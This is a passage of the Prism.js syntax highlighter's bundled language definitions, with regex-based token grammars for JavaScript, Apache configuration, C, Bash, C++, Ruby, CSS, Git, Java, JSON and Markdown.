	'operator': /-[-=]?|\+[+=]?|!=?=?|<<?=?|>>?>?=?|=(?:==?|>)?|&[&=]?|\|[|=]?|\*\*?=?|\/=?|~|\^=?|%=?|\?|\.{3}/
});

Prism.languages.insertBefore('javascript', 'keyword', {
	'regex': {
		pattern: /(^|[^/])\/(?!\/)(\[[^\]\r\n]+]|\\.|[^/\\\[\r\n])+\/[gimyu]{0,5}(?=\s*($|[\r\n,.;})]))/,
		lookbehind: true,
		greedy: true
	},
	// This must be declared before keyword because we use "function" inside the look-forward
	'function-variable': {
		pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=\s*(?:function\b|(?:\([^()]*\)|[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/i,
		alias: 'function'
	}
});

Prism.languages.insertBefore('javascript', 'string', {
	'template-string': {
		pattern: /`(?:\\[\s\S]|[^\\`])*`/,
		greedy: true,
		inside: {
			'interpolation': {
				pattern: /\$\{[^}]+\}/,
				inside: {
					'interpolation-punctuation': {
						pattern: /^\$\{|\}$/,
						alias: 'punctuation'
					},
					rest: Prism.languages.javascript
				}
			},
			'string': /[\s\S]+/
		}
	}
});

if (Prism.languages.markup) {
	Prism.languages.insertBefore('markup', 'tag', {
		'script': {
			pattern: /(<script[\s\S]*?>)[\s\S]*?(?=<\/script>)/i,
			lookbehind: true,
			inside: Prism.languages.javascript,
			alias: 'language-javascript',
			greedy: true
		}
	});
}

Prism.languages.js = Prism.languages.javascript;

Prism.languages.apacheconf = {
	'comment': /#.*/,
	'directive-inline': {
		pattern: /^(\s*)\b(?:AcceptFilter|AcceptPathInfo|AccessFileName|Action|AddAlt|AddAltByEncoding|AddAltByType|AddCharset|AddDefaultCharset|AddDescription|AddEncoding|AddHandler|AddIcon|AddIconByEncoding|AddIconByType|AddInputFilter|AddLanguage|AddModuleInfo|AddOutputFilter|AddOutputFilterByType|AddType|Alias|AliasMatch|Allow|AllowCONNECT|AllowEncodedSlashes|AllowMethods|AllowOverride|AllowOverrideList|Anonymous|Anonymous_LogEmail|Anonymous_MustGiveEmail|Anonymous_NoUserID|Anonymous_VerifyEmail|AsyncRequestWorkerFactor|AuthBasicAuthoritative|AuthBasicFake|AuthBasicProvider|AuthBasicUseDigestAlgorithm|AuthDBDUserPWQuery|AuthDBDUserRealmQuery|AuthDBMGroupFile|AuthDBMType|AuthDBMUserFile|AuthDigestAlgorithm|AuthDigestDomain|AuthDigestNonceLifetime|AuthDigestProvider|AuthDigestQop|AuthDigestShmemSize|AuthFormAuthoritative|AuthFormBody|AuthFormDisableNoStore|AuthFormFakeBasicAuth|AuthFormLocation|AuthFormLoginRequiredLocation|AuthFormLoginSuccessLocation|AuthFormLogoutLocation|AuthFormMethod|AuthFormMimetype|AuthFormPassword|AuthFormProvider|AuthFormSitePassphrase|AuthFormSize|AuthFormUsername|AuthGroupFile|AuthLDAPAuthorizePrefix|AuthLDAPBindAuthoritative|AuthLDAPBindDN|AuthLDAPBindPassword|AuthLDAPCharsetConfig|AuthLDAPCompareAsUser|AuthLDAPCompareDNOnServer|AuthLDAPDereferenceAliases|AuthLDAPGroupAttribute|AuthLDAPGroupAttributeIsDN|AuthLDAPInitialBindAsUser|AuthLDAPInitialBindPattern|AuthLDAPMaxSubGroupDepth|AuthLDAPRemoteUserAttribute|AuthLDAPRemoteUserIsDN|AuthLDAPSearchAsUser|AuthLDAPSubGroupAttribute|AuthLDAPSubGroupClass|AuthLDAPUrl|AuthMerging|AuthName|AuthnCacheContext|AuthnCacheEnable|AuthnCacheProvideFor|AuthnCacheSOCache|AuthnCacheTimeout|AuthnzFcgiCheckAuthnProvider|AuthnzFcgiDefineProvider|AuthType|AuthUserFile|AuthzDBDLoginToReferer|AuthzDBDQuery|AuthzDBDRedirectQuery|AuthzDBMType|AuthzSendForbiddenOnFailure|BalancerGrowth|BalancerInherit|BalancerMember|BalancerPersist|BrowserMatch|BrowserMatchNoCase|BufferedLogs|BufferSize|CacheDefaultExpire|CacheDetailHeader|CacheDirLength|CacheDirLevels|CacheDisable|CacheEnable|CacheFile|CacheHeader|CacheIgnoreCacheControl|CacheIgnoreHeaders|CacheIgnoreNoLastMod|CacheIgnoreQueryString|CacheIgnoreURLSessionIdentifiers|CacheKeyBaseURL|CacheLastModifiedFactor|CacheLock|CacheLockMaxAge|CacheLockPath|CacheMaxExpire|CacheMaxFileSize|CacheMinExpire|CacheMinFileSize|CacheNegotiatedDocs|CacheQuickHandler|CacheReadSize|CacheReadTime|CacheRoot|CacheSocache|CacheSocacheMaxSize|CacheSocacheMaxTime|CacheSocacheMinTime|CacheSocacheReadSize|CacheSocacheReadTime|CacheStaleOnError|CacheStoreExpired|CacheStoreNoStore|CacheStorePrivate|CGIDScriptTimeout|CGIMapExtension|CharsetDefault|CharsetOptions|CharsetSourceEnc|CheckCaseOnly|CheckSpelling|ChrootDir|ContentDigest|CookieDomain|CookieExpires|CookieName|CookieStyle|CookieTracking|CoreDumpDirectory|CustomLog|Dav|DavDepthInfinity|DavGenericLockDB|DavLockDB|DavMinTimeout|DBDExptime|DBDInitSQL|DBDKeep|DBDMax|DBDMin|DBDParams|DBDPersist|DBDPrepareSQL|DBDriver|DefaultIcon|DefaultLanguage|DefaultRuntimeDir|DefaultType|Define|DeflateBufferSize|DeflateCompressionLevel|DeflateFilterNote|DeflateInflateLimitRequestBody|DeflateInflateRatioBurst|DeflateInflateRatioLimit|DeflateMemLevel|DeflateWindowSize|Deny|DirectoryCheckHandler|DirectoryIndex|DirectoryIndexRedirect|DirectorySlash|DocumentRoot|DTracePrivileges|DumpIOInput|DumpIOOutput|EnableExceptionHook|EnableMMAP|EnableSendfile|Error|ErrorDocument|ErrorLog|ErrorLogFormat|Example|ExpiresActive|ExpiresByType|ExpiresDefault|ExtendedStatus|ExtFilterDefine|ExtFilterOptions|FallbackResource|FileETag|FilterChain|FilterDeclare|FilterProtocol|FilterProvider|FilterTrace|ForceLanguagePriority|ForceType|ForensicLog|GprofDir|GracefulShutdownTimeout|Group|Header|HeaderName|HeartbeatAddress|HeartbeatListen|HeartbeatMaxServers|HeartbeatStorage|HeartbeatStorage|HostnameLookups|IdentityCheck|IdentityCheckTimeout|ImapBase|ImapDefault|ImapMenu|Include|IncludeOptional|IndexHeadInsert|IndexIgnore|IndexIgnoreReset|IndexOptions|IndexOrderDefault|IndexStyleSheet|InputSed|ISAPIAppendLogToErrors|ISAPIAppendLogToQuery|ISAPICacheFile|ISAPIFakeAsync|ISAPILogNotSupported|ISAPIReadAheadBuffer|KeepAlive|KeepAliveTimeout|KeptBodySize|LanguagePriority|LDAPCacheEntries|LDAPCacheTTL|LDAPConnectionPoolTTL|LDAPConnectionTimeout|LDAPLibraryDebug|LDAPOpCacheEntries|LDAPOpCacheTTL|LDAPReferralHopLimit|LDAPReferrals|LDAPRetries|LDAPRetryDelay|LDAPSharedCacheFile|LDAPSharedCacheSize|LDAPTimeout|LDAPTrustedClientCert|LDAPTrustedGlobalCert|LDAPTrustedMode|LDAPVerifyServerCert|LimitInternalRecursion|LimitRequestBody|LimitRequestFields|LimitRequestFieldSize|LimitRequestLine|LimitXMLRequestBody|Listen|ListenBackLog|LoadFile|LoadModule|LogFormat|LogLevel|LogMessage|LuaAuthzProvider|LuaCodeCache|LuaHookAccessChecker|LuaHookAuthChecker|LuaHookCheckUserID|LuaHookFixups|LuaHookInsertFilter|LuaHookLog|LuaHookMapToStorage|LuaHookTranslateName|LuaHookTypeChecker|LuaInherit|LuaInputFilter|LuaMapHandler|LuaOutputFilter|LuaPackageCPath|LuaPackagePath|LuaQuickHandler|LuaRoot|LuaScope|MaxConnectionsPerChild|MaxKeepAliveRequests|MaxMemFree|MaxRangeOverlaps|MaxRangeReversals|MaxRanges|MaxRequestWorkers|MaxSpareServers|MaxSpareThreads|MaxThreads|MergeTrailers|MetaDir|MetaFiles|MetaSuffix|MimeMagicFile|MinSpareServers|MinSpareThreads|MMapFile|ModemStandard|ModMimeUsePathInfo|MultiviewsMatch|Mutex|NameVirtualHost|NoProxy|NWSSLTrustedCerts|NWSSLUpgradeable|Options|Order|OutputSed|PassEnv|PidFile|PrivilegesMode|Protocol|ProtocolEcho|ProxyAddHeaders|ProxyBadHeader|ProxyBlock|ProxyDomain|ProxyErrorOverride|ProxyExpressDBMFile|ProxyExpressDBMType|ProxyExpressEnable|ProxyFtpDirCharset|ProxyFtpEscapeWildcards|ProxyFtpListOnWildcard|ProxyHTMLBufSize|ProxyHTMLCharsetOut|ProxyHTMLDocType|ProxyHTMLEnable|ProxyHTMLEvents|ProxyHTMLExtended|ProxyHTMLFixups|ProxyHTMLInterp|ProxyHTMLLinks|ProxyHTMLMeta|ProxyHTMLStripComments|ProxyHTMLURLMap|ProxyIOBufferSize|ProxyMaxForwards|ProxyPass|ProxyPassInherit|ProxyPassInterpolateEnv|ProxyPassMatch|ProxyPassReverse|ProxyPassReverseCookieDomain|ProxyPassReverseCookiePath|ProxyPreserveHost|ProxyReceiveBufferSize|ProxyRemote|ProxyRemoteMatch|ProxyRequests|ProxySCGIInternalRedirect|ProxySCGISendfile|ProxySet|ProxySourceAddress|ProxyStatus|ProxyTimeout|ProxyVia|ReadmeName|ReceiveBufferSize|Redirect|RedirectMatch|RedirectPermanent|RedirectTemp|ReflectorHeader|RemoteIPHeader|RemoteIPInternalProxy|RemoteIPInternalProxyList|RemoteIPProxiesHeader|RemoteIPTrustedProxy|RemoteIPTrustedProxyList|RemoveCharset|RemoveEncoding|RemoveHandler|RemoveInputFilter|RemoveLanguage|RemoveOutputFilter|RemoveType|RequestHeader|RequestReadTimeout|Require|RewriteBase|RewriteCond|RewriteEngine|RewriteMap|RewriteOptions|RewriteRule|RLimitCPU|RLimitMEM|RLimitNPROC|Satisfy|ScoreBoardFile|Script|ScriptAlias|ScriptAliasMatch|ScriptInterpreterSource|ScriptLog|ScriptLogBuffer|ScriptLogLength|ScriptSock|SecureListen|SeeRequestTail|SendBufferSize|ServerAdmin|ServerAlias|ServerLimit|ServerName|ServerPath|ServerRoot|ServerSignature|ServerTokens|Session|SessionCookieName|SessionCookieName2|SessionCookieRemove|SessionCryptoCipher|SessionCryptoDriver|SessionCryptoPassphrase|SessionCryptoPassphraseFile|SessionDBDCookieName|SessionDBDCookieName2|SessionDBDCookieRemove|SessionDBDDeleteLabel|SessionDBDInsertLabel|SessionDBDPerUser|SessionDBDSelectLabel|SessionDBDUpdateLabel|SessionEnv|SessionExclude|SessionHeader|SessionInclude|SessionMaxAge|SetEnv|SetEnvIf|SetEnvIfExpr|SetEnvIfNoCase|SetHandler|SetInputFilter|SetOutputFilter|SSIEndTag|SSIErrorMsg|SSIETag|SSILastModified|SSILegacyExprParser|SSIStartTag|SSITimeFormat|SSIUndefinedEcho|SSLCACertificateFile|SSLCACertificatePath|SSLCADNRequestFile|SSLCADNRequestPath|SSLCARevocationCheck|SSLCARevocationFile|SSLCARevocationPath|SSLCertificateChainFile|SSLCertificateFile|SSLCertificateKeyFile|SSLCipherSuite|SSLCompression|SSLCryptoDevice|SSLEngine|SSLFIPS|SSLHonorCipherOrder|SSLInsecureRenegotiation|SSLOCSPDefaultResponder|SSLOCSPEnable|SSLOCSPOverrideResponder|SSLOCSPResponderTimeout|SSLOCSPResponseMaxAge|SSLOCSPResponseTimeSkew|SSLOCSPUseRequestNonce|SSLOpenSSLConfCmd|SSLOptions|SSLPassPhraseDialog|SSLProtocol|SSLProxyCACertificateFile|SSLProxyCACertificatePath|SSLProxyCARevocationCheck|SSLProxyCARevocationFile|SSLProxyCARevocationPath|SSLProxyCheckPeerCN|SSLProxyCheckPeerExpire|SSLProxyCheckPeerName|SSLProxyCipherSuite|SSLProxyEngine|SSLProxyMachineCertificateChainFile|SSLProxyMachineCertificateFile|SSLProxyMachineCertificatePath|SSLProxyProtocol|SSLProxyVerify|SSLProxyVerifyDepth|SSLRandomSeed|SSLRenegBufferSize|SSLRequire|SSLRequireSSL|SSLSessionCache|SSLSessionCacheTimeout|SSLSessionTicketKeyFile|SSLSRPUnknownUserSeed|SSLSRPVerifierFile|SSLStaplingCache|SSLStaplingErrorCacheTimeout|SSLStaplingFakeTryLater|SSLStaplingForceURL|SSLStaplingResponderTimeout|SSLStaplingResponseMaxAge|SSLStaplingResponseTimeSkew|SSLStaplingReturnResponderErrors|SSLStaplingStandardCacheTimeout|SSLStrictSNIVHostCheck|SSLUserName|SSLUseStapling|SSLVerifyClient|SSLVerifyDepth|StartServers|StartThreads|Substitute|Suexec|SuexecUserGroup|ThreadLimit|ThreadsPerChild|ThreadStackSize|TimeOut|TraceEnable|TransferLog|TypesConfig|UnDefine|UndefMacro|UnsetEnv|Use|UseCanonicalName|UseCanonicalPhysicalPort|User|UserDir|VHostCGIMode|VHostCGIPrivs|VHostGroup|VHostPrivs|VHostSecure|VHostUser|VirtualDocumentRoot|VirtualDocumentRootIP|VirtualScriptAlias|VirtualScriptAliasIP|WatchdogInterval|XBitHack|xml2EncAlias|xml2EncDefault|xml2StartParse)\b/mi,
		lookbehind: true,
		alias: 'property'
	},
	'directive-block': {
		pattern: /<\/?\b(?:AuthnProviderAlias|AuthzProviderAlias|Directory|DirectoryMatch|Else|ElseIf|Files|FilesMatch|If|IfDefine|IfModule|IfVersion|Limit|LimitExcept|Location|LocationMatch|Macro|Proxy|RequireAll|RequireAny|RequireNone|VirtualHost)\b *.*>/i,
		inside: {
			'directive-block': {
				pattern: /^<\/?\w+/,
				inside: {
					'punctuation': /^<\/?/
				},
				alias: 'tag'
			},
			'directive-block-parameter': {
				pattern: /.*[^>]/,
				inside: {
					'punctuation': /:/,
					'string': {
						pattern: /("|').*\1/,
						inside: {
							'variable': /[$%]\{?(?:\w\.?[-+:]?)+\}?/
						}
					}
				},
				alias: 'attr-value'
			},
			'punctuation': />/
		},
		alias: 'tag'
	},
	'directive-flags': {
		pattern: /\[(?:\w,?)+\]/,
		alias: 'keyword'
	},
	'string': {
		pattern: /("|').*\1/,
		inside: {
			'variable': /[$%]\{?(?:\w\.?[-+:]?)+\}?/
		}
	},
	'variable': /[$%]\{?(?:\w\.?[-+:]?)+\}?/,
	'regex': /\^?.*\$|\^.*\$?/
};

Prism.languages.c = Prism.languages.extend('clike', {
	'keyword': /\b(?:_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/,
	'operator': /-[>-]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/]/,
	'number': /\b-?(?:0x[\da-f]+|\d*\.?\d+(?:e[+-]?\d+)?)[ful]*\b/i
});

Prism.languages.insertBefore('c', 'string', {
	'macro': {
		// allow for multiline macro definitions
		// spaces after the # character compile fine with gcc
		pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\]|\\(?:\r\n|[\s\S]))*/im,
		lookbehind: true,
		alias: 'property',
		inside: {
			// highlight the path of the include statement as a string
			'string': {
				pattern: /(#\s*include\s*)(?:<.+?>|("|')(?:\\?.)+?\2)/,
				lookbehind: true
			},
			// highlight macro directives as keywords
			'directive': {
				pattern: /(#\s*)\b(?:define|defined|elif|else|endif|error|ifdef|ifndef|if|import|include|line|pragma|undef|using)\b/,
				lookbehind: true,
				alias: 'keyword'
			}
		}
	},
	// highlight predefined macros as constants
	'constant': /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/
});

delete Prism.languages.c['class-name'];
delete Prism.languages.c['boolean'];

(function(Prism) {
	var insideString = {
		variable: [
			// Arithmetic Environment
			{
				pattern: /\$?\(\([\s\S]+?\)\)/,
				inside: {
					// If there is a $ sign at the beginning highlight $(( and )) as variable
					variable: [{
							pattern: /(^\$\(\([\s\S]+)\)\)/,
							lookbehind: true
						},
						/^\$\(\(/
					],
					number: /\b-?(?:0x[\dA-Fa-f]+|\d*\.?\d+(?:[Ee]-?\d+)?)\b/,
					// Operators according to https://www.gnu.org/software/bash/manual/bashref.html#Shell-Arithmetic
					operator: /--?|-=|\+\+?|\+=|!=?|~|\*\*?|\*=|\/=?|%=?|<<=?|>>=?|<=?|>=?|==?|&&?|&=|\^=?|\|\|?|\|=|\?|:/,
					// If there is no $ sign at the beginning highlight (( and )) as punctuation
					punctuation: /\(\(?|\)\)?|,|;/
				}
			},
			// Command Substitution
			{
				pattern: /\$\([^)]+\)|`[^`]+`/,
				inside: {
					variable: /^\$\(|^`|\)$|`$/
				}
			},
			/\$(?:[\w#?*!@]+|\{[^}]+\})/i
		]
	};

	Prism.languages.bash = {
		'shebang': {
			pattern: /^#!\s*\/bin\/bash|^#!\s*\/bin\/sh/,
			alias: 'important'
		},
		'comment': {
			pattern: /(^|[^"{\\])#.*/,
			lookbehind: true
		},
		'string': [
			//Support for Here-Documents https://en.wikipedia.org/wiki/Here_document
			{
				pattern: /((?:^|[^<])<<\s*)["']?(\w+?)["']?\s*\r?\n(?:[\s\S])*?\r?\n\2/,
				lookbehind: true,
				greedy: true,
				inside: insideString
			},
			{
				pattern: /(["'])(?:\\[\s\S]|(?!\1)[^\\])*\1/,
				greedy: true,
				inside: insideString
			}
		],
		'variable': insideString.variable,
		// Originally based on http://ss64.com/bash/
		'function': {
			pattern: /(^|[\s;|&])(?:alias|apropos|apt-get|aptitude|aspell|awk|basename|bash|bc|bg|builtin|bzip2|cal|cat|cd|cfdisk|chgrp|chmod|chown|chroot|chkconfig|cksum|clear|cmp|comm|command|cp|cron|crontab|csplit|cut|date|dc|dd|ddrescue|df|diff|diff3|dig|dir|dircolors|dirname|dirs|dmesg|du|egrep|eject|enable|env|ethtool|eval|exec|expand|expect|export|expr|fdformat|fdisk|fg|fgrep|file|find|fmt|fold|format|free|fsck|ftp|fuser|gawk|getopts|git|grep|groupadd|groupdel|groupmod|groups|gzip|hash|head|help|hg|history|hostname|htop|iconv|id|ifconfig|ifdown|ifup|import|install|jobs|join|kill|killall|less|link|ln|locate|logname|logout|look|lpc|lpr|lprint|lprintd|lprintq|lprm|ls|lsof|make|man|mkdir|mkfifo|mkisofs|mknod|more|most|mount|mtools|mtr|mv|mmv|nano|netstat|nice|nl|nohup|notify-send|npm|nslookup|open|op|passwd|paste|pathchk|ping|pkill|popd|pr|printcap|printenv|printf|ps|pushd|pv|pwd|quota|quotacheck|quotactl|ram|rar|rcp|read|readarray|readonly|reboot|rename|renice|remsync|rev|rm|rmdir|rsync|screen|scp|sdiff|sed|seq|service|sftp|shift|shopt|shutdown|sleep|slocate|sort|source|split|ssh|stat|strace|su|sudo|sum|suspend|sync|tail|tar|tee|test|time|timeout|times|touch|top|traceroute|trap|tr|tsort|tty|type|ulimit|umask|umount|unalias|uname|unexpand|uniq|units|unrar|unshar|uptime|useradd|userdel|usermod|users|uuencode|uudecode|v|vdir|vi|vmstat|wait|watch|wc|wget|whereis|which|who|whoami|write|xargs|xdg-open|yes|zip)(?=$|[\s;|&])/,
			lookbehind: true
		},
		'keyword': {
			pattern: /(^|[\s;|&])(?:let|:|\.|if|then|else|elif|fi|for|break|continue|while|in|case|function|select|do|done|until|echo|exit|return|set|declare)(?=$|[\s;|&])/,
			lookbehind: true
		},
		'boolean': {
			pattern: /(^|[\s;|&])(?:true|false)(?=$|[\s;|&])/,
			lookbehind: true
		},
		'operator': /&&?|\|\|?|==?|!=?|<<<?|>>|<=?|>=?|=~/,
		'punctuation': /\$?\(\(?|\)\)?|\.\.|[{}[\];]/
	};

	var inside = insideString.variable[1].inside;
	inside['function'] = Prism.languages.bash['function'];
	inside.keyword = Prism.languages.bash.keyword;
	inside.boolean = Prism.languages.bash.boolean;
	inside.operator = Prism.languages.bash.operator;
	inside.punctuation = Prism.languages.bash.punctuation;
})(Prism);

Prism.languages.cpp = Prism.languages.extend('c', {
	'keyword': /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char16_t|char32_t|class|compl|const|constexpr|const_cast|continue|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/,
	'boolean': /\b(?:true|false)\b/,
	'operator': /--?|\+\+?|!=?|<{1,2}=?|>{1,2}=?|->|:{1,2}|={1,2}|\^|~|%|&{1,2}|\|\|?|\?|\*|\/|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/
});

Prism.languages.insertBefore('cpp', 'keyword', {
	'class-name': {
		pattern: /(class\s+)\w+/i,
		lookbehind: true
	}
});

Prism.languages.insertBefore('cpp', 'string', {
	'raw-string': {
		pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/,
		alias: 'string',
		greedy: true
	}
});
/**
 * Original by Samuel Flores
 *
 * Adds the following new token classes:
 * 		constant, builtin, variable, symbol, regex
 */
(function(Prism) {
	Prism.languages.ruby = Prism.languages.extend('clike', {
		'comment': [
			/#(?!\{[^\r\n]*?\}).*/,
			/^=begin(?:\r?\n|\r)(?:.*(?:\r?\n|\r))*?=end/m
		],
		'keyword': /\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|false|for|if|in|module|new|next|nil|not|or|raise|redo|require|rescue|retry|return|self|super|then|throw|true|undef|unless|until|when|while|yield)\b/
	});

	var interpolation = {
		pattern: /#\{[^}]+\}/,
		inside: {
			'delimiter': {
				pattern: /^#\{|\}$/,
				alias: 'tag'
			},
			rest: Prism.util.clone(Prism.languages.ruby)
		}
	};

	Prism.languages.insertBefore('ruby', 'keyword', {
		'regex': [
			{
				pattern: /%r([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[gim]{0,3}/,
				greedy: true,
				inside: {
					'interpolation': interpolation
				}
			},
			{
				pattern: /%r\((?:[^()\\]|\\[\s\S])*\)[gim]{0,3}/,
				greedy: true,
				inside: {
					'interpolation': interpolation
				}
			},
			{
				// Here we need to specifically allow interpolation
				pattern: /%r\{(?:[^#{}\\]|#(?:\{[^}]+\})?|\\[\s\S])*\}[gim]{0,3}/,
				greedy: true,
				inside: {
					'interpolation': interpolation
				}
			},
			{
				pattern: /%r\[(?:[^\[\]\\]|\\[\s\S])*\][gim]{0,3}/,
				greedy: true,
				inside: {
					'interpolation': interpolation
				}
			},
			{
				pattern: /%r<(?:[^<>\\]|\\[\s\S])*>[gim]{0,3}/,
				greedy: true,
				inside: {
					'interpolation': interpolation
				}
			},
			{
				pattern: /(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\\\r\n])+\/[gim]{0,3}(?=\s*($|[\r\n,.;})]))/,
				lookbehind: true,
				greedy: true
			}
		],
		'variable': /[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/,
		'symbol': /:[a-zA-Z_]\w*(?:[?!]|\b)/
	});

	Prism.languages.insertBefore('ruby', 'number', {
		'builtin': /\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/,
		'constant': /\b[A-Z]\w*(?:[?!]|\b)/
	});

	Prism.languages.ruby.string = [
		{
			pattern: /%[qQiIwWxs]?([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/,
			greedy: true,
			inside: {
				'interpolation': interpolation
			}
		},
		{
			pattern: /%[qQiIwWxs]?\((?:[^()\\]|\\[\s\S])*\)/,
			greedy: true,
			inside: {
				'interpolation': interpolation
			}
		},
		{
			// Here we need to specifically allow interpolation
			pattern: /%[qQiIwWxs]?\{(?:[^#{}\\]|#(?:\{[^}]+\})?|\\[\s\S])*\}/,
			greedy: true,
			inside: {
				'interpolation': interpolation
			}
		},
		{
			pattern: /%[qQiIwWxs]?\[(?:[^\[\]\\]|\\[\s\S])*\]/,
			greedy: true,
			inside: {
				'interpolation': interpolation
			}
		},
		{
			pattern: /%[qQiIwWxs]?<(?:[^<>\\]|\\[\s\S])*>/,
			greedy: true,
			inside: {
				'interpolation': interpolation
			}
		},
		{
			pattern: /("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,
			greedy: true,
			inside: {
				'interpolation': interpolation
			}
		}
	];
}(Prism));
Prism.languages.css.selector = {
	pattern: /[^{}\s][^{}]*(?=\s*\{)/,
	inside: {
		'pseudo-element': /:(?:after|before|first-letter|first-line|selection)|::[-\w]+/,
		'pseudo-class': /:[-\w]+(?:\(.*\))?/,
		'class': /\.[-:.\w]+/,
		'id': /#[-:.\w]+/,
		'attribute': /\[[^\]]+\]/
	}
};

Prism.languages.insertBefore('css', 'function', {
	'hexcode': /#[\da-f]{3,8}/i,
	'entity': /\\[\da-f]{1,8}/i,
	'number': /[\d%.]+/
});
Prism.languages.git = {
	/*
	 * A simple one line comment like in a git status command
	 * For instance:
	 * $ git status
	 * # On branch infinite-scroll
	 * # Your branch and 'origin/sharedBranches/frontendTeam/infinite-scroll' have diverged,
	 * # and have 1 and 2 different commits each, respectively.
	 * nothing to commit (working directory clean)
	 */
	'comment': /^#.*/m,

	/*
	 * Regexp to match the changed lines in a git diff output. Check the example below.
	 */
	'deleted': /^[-–].*/m,
	'inserted': /^\+.*/m,

	/*
	 * a string (double and simple quote)
	 */
	'string': /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m,

	/*
	 * a git command. It starts with a random prompt finishing by a $, then "git" then some other parameters
	 * For instance:
	 * $ git add file.txt
	 */
	'command': {
		pattern: /^.*\$ git .*$/m,
		inside: {
			/*
			 * A git command can contain a parameter starting by a single or a double dash followed by a string
			 * For instance:
			 * $ git diff --cached
			 * $ git log -p
			 */
			'parameter': /\s--?\w+/m
		}
	},

	/*
	 * Coordinates displayed in a git diff command
	 * For instance:
	 * $ git diff
	 * diff --git file.txt file.txt
	 * index 6214953..1d54a52 100644
	 * --- file.txt
	 * +++ file.txt
	 * @@ -1 +1,2 @@
	 * -Here's my tetx file
	 * +Here's my text file
	 * +And this is the second line
	 */
	'coord': /^@@.*@@$/m,

	/*
	 * Match a "commit [SHA1]" line in a git log output.
	 * For instance:
	 * $ git log
	 * commit a11a14ef7e26f2ca62d4b35eac455ce636d0dc09
	 * Author: lgiraudel
	 * Date:   Mon Feb 17 11:18:34 2014 +0100
	 *
	 *     Add of a new line
	 */
	'commit_sha1': /^commit \w{40}$/m
};

Prism.languages.java = Prism.languages.extend('clike', {
	'keyword': /\b(?:abstract|continue|for|new|switch|assert|default|goto|package|synchronized|boolean|do|if|private|this|break|double|implements|protected|throw|byte|else|import|public|throws|case|enum|instanceof|return|transient|catch|extends|int|short|try|char|final|interface|static|void|class|finally|long|strictfp|volatile|const|float|native|super|while)\b/,
	'number': /\b0b[01]+\b|\b0x[\da-f]*\.?[\da-fp\-]+\b|\b\d*\.?\d+(?:e[+-]?\d+)?[df]?\b/i,
	'operator': {
		pattern: /(^|[^.])(?:\+[+=]?|-[-=]?|!=?|<<?=?|>>?>?=?|==?|&[&=]?|\|[|=]?|\*=?|\/=?|%=?|\^=?|[?:~])/m,
		lookbehind: true
	}
});

Prism.languages.insertBefore('java','function', {
	'annotation': {
		alias: 'punctuation',
		pattern: /(^|[^.])@\w+/,
		lookbehind: true
	}
});

Prism.languages.json = {
	'property': /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/i,
	'string': {
		pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/,
		greedy: true
	},
	'number': /\b-?(?:0x[\dA-Fa-f]+|\d*\.?\d+(?:[Ee][+-]?\d+)?)\b/,
	'punctuation': /[{}[\]);,]/,
	'operator': /:/g,
	'boolean': /\b(?:true|false)\b/i,
	'null': /\bnull\b/i
};

Prism.languages.jsonp = Prism.languages.json;

Prism.languages.markdown = Prism.languages.extend('markup', {});
Prism.languages.insertBefore('markdown', 'prolog', {
	'blockquote': {
		// > ...
		pattern: /^>(?:[\t ]*>)*/m,
		alias: 'punctuation'
	},
	'code': [
		{
			// Prefixed by 4 spaces or 1 tab
			pattern: /^(?: {4}|\t).+/m,
			alias: 'keyword'
		},
		{
			// `code`
			// ``code``
			pattern: /``.+?``|`[^`\n]+`/,
			alias: 'keyword'
		}
	],
	'title': [
		{
			// title 1
			// =======

			// title 2
			// -------
			pattern: /\w+.*(?:\r?\n|\r)(?:==+|--+)/,
			alias: 'important',
			inside: {
				punctuation: /==+$|--+$/
			}
		},
		{
			// # title 1
			// ###### title 6
			pattern: /(^\s*)#+.+/m,
			lookbehind: true,
			alias: 'important',
			inside: {
				punctuation: /^#+|#+$/
			}
		}
	],
	'hr': {
		// ***
		// ---
		// * * *
		// -----------
		pattern: /(^\s*)([*-])(?:[\t ]*\2){2,}(?=\s*$)/m,
		lookbehind: true,
		alias: 'punctuation'
	},
	'list': {
		// * item
		// + item
		// - item
		// 1. item
		pattern: /(^\s*)(?:[*+-]|\d+\.)(?=[\t ].)/m,
		lookbehind: true,
		alias: 'punctuation'
	},
	'url-reference': {
		// [id]: http://example.com "Optional title"
		// [id]: http://example.com 'Optional title'
		// [id]: http://example.com (Optional title)
		// [id]: <http://example.com> "Optional title"
